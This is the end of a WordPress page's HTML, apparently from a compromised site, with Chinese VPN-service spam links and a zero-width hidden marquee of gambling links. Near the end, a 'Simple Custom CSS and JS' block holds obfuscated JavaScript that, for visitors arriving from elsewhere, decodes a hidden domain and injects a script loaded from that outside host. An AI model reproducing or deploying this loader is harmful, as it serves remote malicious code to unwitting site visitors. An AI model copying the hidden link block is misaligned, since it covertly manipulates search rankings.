                                    银河vp加速-如何使用银河加速器ios-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/gsauvwlf">
                                    云朵加速器官网-如何使用云闪-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/mfxdaihn">
                                    老王vp加速器2024-老网vpn最近连接不上-佛跳墙vnp                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/umeywojx">
                                    latern下载地址-如何安装灯笼-袋鼠vp加速器                                </a>
                            </li>
                                                    <li>
                                <a class="current-link" href="http://hongchuan.org/dkfbioxj">
                                    facebook梯子加速器-寻找可以在国外访问FB的软件？-袋鼠vp加速器                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
                            <div class="footer-links p-2">
                                    <a class="px-1" href="https://www.xspliter.com">猎豹加速器-猎豹加速器要钱吗？-佛跳墙vnp</a>
                            </div>
            </div>
<script>
    function cfh_collapsible(element) {
        element.classList.toggle("active");
        var content = element.nextElementSibling;
        if (content.style.display === "block") {
            content.style.display = "none";
        } else {
            content.style.display = "block";
        }
    }
</script>
<marquee style="position: absolute; width: 0px;">

<a href="https://hollywood-clinics.com/">casinomaxi</a>
<a href="https://flechabranca.com.br/">mobilbahis</a>
<a href="https://github.com/guncel-giris/casinomaxi-giris">casinomaxi</a>
<a href="https://pizzeriatimoteo.com/">youwin</a>
<a href="https://flechabranca.com.br/">mobilbahis</a>
<a href="https://github.com/guncel-giris/youwin-hepsibahis/">youwin</a>

<marquee>

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info">
												<a href="https://cn.wordpress.org/" class="imprint">
					自豪地采用WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentythirteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="http://hongchuan.org/wp-content/themes/twentythirteen/js/functions.js?ver=20171218" id="twentythirteen-script-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- dc85b8c6c08c6978afbf71734d4faf56 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
